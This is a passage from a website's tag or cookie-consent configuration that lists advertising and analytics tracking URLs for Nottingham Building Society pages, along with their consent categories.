ategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF1353119-FCD5-4DA7-814B-D37EAE47CF97%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D6,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-272%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20272%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcomplaints%2F,120735596\x3d,120735595\x3dResolving%20a%20problem%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/attribution_trigger","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfixed-rate,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fwest-bridgford%2F,120735596\x3d,120735595\x3dWest%20Bridgford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20West%20Bridgford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fiain-dalton%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Market%20Research%20Manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fwhich-mortgage%2F,120735596\x3d,120735595\x3dMortgages%20from%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-long-does-remortgaging-take%2F,120735596\x3d,120735595\x3dHow%20long%20does%20remortgaging%20take%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fprobate%2F,120735596\x3d,120735595\x3dProbate%20%26%20Will%20Writing%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwelve-common-fire-hazards-in-the-home%2F,120735596\x3d,120735595\x3dTwelve%20common%20fire%20hazards%20in%20the%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fmy-no-spend-week%2F,120735596\x3d,120735595\x3dMy%20\'no%20spend\'%20week%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-tips-for-improving-your-kitchen-on-a-budget%2F,120735596\x3d,120735595\x3dFive%20tips%20for%20improving%20your%20kitchen%20on%20a%20budget%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2F,120735596\x3d,120735595\x3dYour%20Society%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffour-access-isa%2F,120735596\x3d,120735595\x3dFour%20access%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b03BD6BEC-C9BD-487A-9CFB-5E6DD40BB06E%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b4C630BF9-5F60-4F23-8DDC-0B83FCE7EF46%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Fnew-mortgage-support%2F,120735596\x3d,120735595\x3dHelp%20if%20you%E2%80%99re%20looking%20for%20a%20new%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bat.bing.com/actionp/0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/Xswn3u8TBT4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://bam.nr-data.net/1/689d5b4562","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20A%20day%20in%20the%20life%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-boo-and-maddie%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Boo%20and%20Maddie%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbuilding-a-partnership-with-100000-donation-to-strengthen-our-fight-against-homelessness%2F,120735596\x3d,120735595\x3d%C2%A3100%2C000%20donation%20to%20strengthen%20our%20fight%20against%20homelessness%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fst-albans%2F,120735596\x3d,120735595\x3dSt%20Albans%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20St%20Albans","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsociety-new%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fuseful-tools%2Fhelp-to-buy-isa-calculator%2F,120735596\x3d,120735595\x3dHelp%20to%20Buy%3A%20ISA%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-steps-to-an-organised-home%2F,120735596\x3d,120735595\x3d4%20steps%20to%20an%20organised%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-156%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20160%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fnick%2F,120735596\x3d,120735595\x3dNick%20Angrave%20-%20Financial%20crime%20and%20compliance%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-to-home-anna%2F,120735596\x3d,120735595\x3dHouse%20to%20home%20%E2%80%93%20Anna\'s%20story%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-phishing-vishing-smishing%2F,120735596\x3d,120735595\x3dPhishing%2C%20vishing%20and%20smishing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnorfolk-couples-airplanes-and-savings-gains%2F,120735596\x3d,120735595\x3dNorfolk%20couple\'s%20airplanes%20and%20savings%20gains","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing-company-qas%2F,120735596\x3d,120735595\x3dThe%20Will%20Writing%20Company%20and%20Philips%20Trust%20Corporation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2F,120735596\x3d,120735595\x3dTwo%20steps%20towards%20being%20mortgage%20free%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcontact-us%2F,120735596\x3d,120735595\x3dContact%20Us%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flayouts%2FNBS%2FComponents%2FBranches,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-max%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Max%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-future-of-home-technology%2F,120735596\x3d,120735595\x3dThe%20future%20of%20home%20technology%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fdeb%2F,120735596\x3d,120735595\x3dDeb%20Birkin%20%E2%80%93%20Senior%20talent%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fmodern-slavery-statement%2F,120735596\x3d,120735595\x3dModern%20slavery%20statement%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-builds-on-ongoing-community-commitment%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20builds%20on%20ongoing%20community%20commitment%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-valentines-ideas%2F,120735596\x3d,120735595\x3dValentine\'s%20Day%20on%20a%20budget%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-ways-to-go-greener-and-be-more-eco-friendly%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20be%20more%20eco-friendly%20this%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rp1RKie_vsU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fshepshed%2F,120735596\x3d,120735595\x3dShepshed%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Shepshed","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbank-of-england-base-rate%2F,120735596\x3d,120735595\x3dBank%20of%20England%20base%20rate%20information%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsite-map%2F,120735596\x3d,120735595\x3dSite%20Map","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprizes%2F,120735596\x3d,120735595\x3dAnnual%20mortgage%20statement%20competition","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-long-would-your-savings-last%2F,120735596\x3d,120735595\x3dHow%20long%20would%20your%20savings%20last%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dUseful%20mortgage%20documents%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-in-person-crime%2F,120735596\x3d,120735595\x3dIn-person%20crime%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-70%2F,120735596\x3d,120735595\x3dMortgage%20for%20Over%2070s%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdereham%2F,120735596\x3d,120735595\x3dDereham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dereham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-141%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20141%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.32/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-park-ranger%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20park%20ranger%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-50000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A350%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dCommunity%20news%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2F,120735596\x3d,120735595\x3dMe%20and%20my%20career%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%